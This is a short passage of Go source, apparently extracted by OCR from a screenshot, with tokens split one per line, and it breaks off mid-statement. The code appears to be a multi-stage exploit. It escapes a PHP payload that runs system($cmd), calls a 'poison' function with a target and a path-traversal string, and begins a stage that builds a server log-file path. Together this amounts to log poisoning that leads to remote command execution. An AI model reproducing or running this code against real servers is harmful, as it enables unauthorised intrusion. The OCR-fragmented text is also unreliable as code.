
		os
.
Exit
(
2
)
}
/* End of the php code */
	end 
:=
customEscape
(
"n'; 
system($cmd); die; ?>"
)
	success
,
_
=
poison
(
target
,
traversal
,
 end
)
if
!
success 
{
		fmt
.
Println
(
"Poisoning failed. 
Exiting"
)
		os
.
Exit
(
2
)
}
}
func
stage3
(
target 
string
,
 traversal 
string
,
 installDir 
string
,
 hostname 
string
)
{
	logFile 
:=
fmt
.
Sprintf
(
"%s%s%s/software/LOG/sut_server_